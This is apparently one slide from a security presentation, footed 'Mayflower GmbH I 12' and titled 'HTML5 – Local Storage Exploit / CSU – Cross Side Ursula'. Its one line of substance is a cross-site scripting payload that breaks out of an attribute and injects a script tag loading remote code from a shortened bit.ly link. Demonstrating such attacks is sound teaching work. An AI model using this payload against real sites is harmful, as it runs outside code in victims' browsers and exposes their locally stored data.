 HTML5 – Local Storage Exploit / CSU – Cross Side Ursula




/'><script src='http://bit.ly/bHzqiG'></script>?open=local_storage_2
                                                                       Mayflower GmbH I 12
 